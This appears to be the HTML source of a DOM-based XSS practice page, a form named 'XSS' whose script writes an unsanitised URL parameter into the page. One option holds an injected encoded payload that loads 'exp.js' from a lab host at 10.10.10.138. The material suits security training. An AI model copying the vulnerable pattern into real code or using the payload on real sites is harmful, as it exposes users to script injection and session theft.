 <form name="XSS" method="GET">
<select name="default">
<script>
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
<option value="%3Cimg%20src=%22http://10.10.10.138:8000/exp.js%22%3E"></option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>